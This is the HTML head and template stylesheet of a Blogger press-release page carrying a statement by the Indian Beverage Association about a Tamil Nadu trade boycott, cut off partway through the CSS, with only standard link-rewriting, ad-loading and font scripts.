

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html
body_size: 170367
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/547625890991032192/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioQ5KHPW5iPuYVbc95aZZl185kxnFsBLFL0mWkDsIJo3hlJeAicbugjY8qQSnz5iLB-IikZ5z2g-EKDgC7AoDESJNFR7E_zgv_nWhzYdPFeQJ4lqoY2CjR1A7xLDTmujYeVdf5_ALb7NLk/s640/Indian+Beverage+Association.png' rel='image_src'/>
<meta content='The Indian Beverage Association (IBA) is deeply disappointed to learn of the stance taken by a Trade Association in Tamil Nadu to not sell products manufactured by our members and two of the largest players in the Food processing Industry, effective March 1, 2017.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html' property='og:url'/>
<meta content='Statement from Arvind Verma, Secretary General, Indian Beverage Association' property='og:title'/>
<meta content='The Indian Beverage Association (IBA) is deeply disappointed to learn of the stance taken by a Trade Association in Tamil Nadu to not sell products manufactured by our members and two of the largest players in the Food processing Industry, effective March 1, 2017.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioQ5KHPW5iPuYVbc95aZZl185kxnFsBLFL0mWkDsIJo3hlJeAicbugjY8qQSnz5iLB-IikZ5z2g-EKDgC7AoDESJNFR7E_zgv_nWhzYdPFeQJ4lqoY2CjR1A7xLDTmujYeVdf5_ALb7NLk/w1200-h630-p-k-no-nu/Indian+Beverage+Association.png' property='og:image'/>
<title>
Statement from Arvind Verma, Secretary General, Indian Beverage Association - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
